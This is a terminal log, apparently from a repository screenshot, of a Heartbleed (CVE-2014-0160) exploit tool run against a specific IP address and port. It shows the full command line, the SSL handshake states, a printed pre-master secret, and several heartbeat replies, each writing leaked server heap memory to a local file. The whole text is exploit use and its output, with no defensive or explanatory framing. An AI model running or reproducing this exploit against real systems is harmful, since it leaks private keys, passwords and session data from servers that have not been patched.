 -bash-4.2$ ./hb -s 165.246.38.151 -p 12147 -f out -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12147/tcp
[ connected to 165.246.38.151 12147/tcp
SSL3_connect begins
(client)SSL3_ST_CR_SRVR_HELLO_B(server get hello)
(client)SSL3_ST_CR_CERT_B(client get server certificate)
(client)SSL3_ST_CR_KEY_EXCH_B(client get exchange key)
(client)SSL3_ST_CR_CERT_REQ_B(client request certificate)
(client)SSL3_ST_CR_SRVR_DONE_B(client get server done)
(client)SSL3_ST_CW_KEY_EXCH_B(client send exchange key)
pre_master secret size : 48
03 03 ad 26 42 43 24 7a 93 81 a9 29 50 96 44 dd c1 92 81 0c e1 15 44 e5 55 d6 57
98 04 8d ea 58 d0 40 ad 1c 4e 72 9b 45 c0 a9 3c ef c6 49 bc 6b e1 03
(client)SSL3_ST_CW_CHANGE_B
(client)SSL3_ST_CW_FINISHED_B(client send finished)
(client)SSL3_ST_CR_FINISHED_B(client get server finished)
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535
[ final record type=24, length=16384
[ wrote 16381 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'out'
[ done.